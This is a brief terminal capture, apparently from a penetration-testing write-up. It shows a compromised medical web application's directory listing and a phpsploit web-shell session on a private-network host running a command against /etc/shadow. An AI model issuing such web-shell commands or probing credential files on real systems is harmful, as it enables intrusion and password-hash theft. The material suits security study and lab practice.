 -rw-r--r-- medical medical 28,7K Wed Sep 21 14:58:44 -0700 2011 setup.php
-rwxr--r-- medical medical 1,1K Wed Jul 29 06:11:45 -0700 2020 shadow
drwxr-xr-x ? apache 4K Thu Oct 27 12:02:35 -0700 2011 sites
-rw-r--r-- medical medical 12,5K Wed Sep 21 14:54:53 -0700 2011 sl_convert.php
drwxr-xr-x medical medical 4K Wed Sep 21 14:57:31 -0700 2011 sql
-rw-r--r-- medical medical 9,6K Wed Sep 21 14:57:31 -0700 2011 sql_upgrade.php
drwxr-xr-x medical medical 4K Wed Sep 21 14:54:53 -0700 2011 templates
-rw-r--r-- medical medical 596 Wed Sep 21 14:58:44 -0700 2011 version.php
phpsploit(192.168.0.106) > run "ls -alh /etc/shadow"
-r--r----- 1 root shadow 1.1K Jul 29  2020 /etc/shadow